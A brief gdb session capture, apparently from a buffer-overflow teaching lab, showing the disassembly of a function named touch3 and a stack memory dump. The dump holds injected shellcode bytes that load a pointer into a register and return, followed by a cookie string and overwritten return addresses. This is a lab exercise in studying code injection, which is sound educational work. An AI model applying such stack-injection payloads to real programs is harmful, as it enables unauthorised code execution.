 0x40190b <touch3+17> mov 0x202bd3(%rip),%edi # 0x6044e4 <cookie>
0x401911 <touch3+23> call 0x40184c <hexmatch>
> 0x401916 <touch3+28> test %eax,%eax
0x401918 <touch3+30> je 0x40193d <touch3+67>
0x40191a <touch3+32> mov %rbx,%rdx
0x40191d <touch3+35> mov $0x403138,%esi
0x401922 <touch3+40> mov $0x1,%edi
0x401927 <touch3+45> mov $0x0,%eax
multi-thre Thread 0x7ffff7dd87 In: touch3
0x5561dc98: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
(gdb) nexti
(gdb) x/40x 0x5561dc78
0x5561dc78: 0x48 0xc7 0xc7 0x88 0xdc 0x61 0x55 0xc3
0x5561dc80: 0x00 0xdd 0xd8 0x9f 0x1d 0xe7 0xc3 0xd5
0x5561dc88: 0x88 0xdc 0x61 0x55 0x00 0x00 0x00 0x00
0x5561dc90: 0xe8 0x5f 0x68 0x55 0x00 0x00 0x00 0x00
0x5561dc98: 0x04 0x00 0x00 0x00 0x00 0x00 0x00 0x00
(gdb)